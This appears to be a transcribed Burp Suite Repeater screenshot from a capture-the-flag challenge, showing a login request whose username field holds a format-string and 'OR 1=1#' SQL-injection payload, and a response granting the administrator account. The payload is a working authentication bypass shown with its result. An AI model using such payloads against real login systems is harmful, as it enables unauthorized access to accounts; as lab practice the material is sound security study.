 Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover JWT Editor
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /legacy/api/login HTTP/2
2 Host: unauthorized.cg.chal.sh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
16 Content-Type: application/json
17 Content-Length: 70
18
19 {
"username":"x%(password).1s OR 1=1#",
20 "password":""
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
3 Content-Type: application/json
4 Content-Length: 117
5 X-Powered-By: Express
8 X-Robots-Tag: noindex, nofollow, noarchive
9 Ratelimit-Policy: 300;w=60
10 Ratelimit: limit=300, remaining=299, reset=60
13 X-Legacy-Service: legacy-auth
14 X-Legacy-Version: 0.4.2
15 Deprecation: true
17
18 {
"ok":true,
"user":{
"display_name":"Site Administrator",
"email":"admin@401.local",
"role":"admin",
"username":"admin"
}
}
19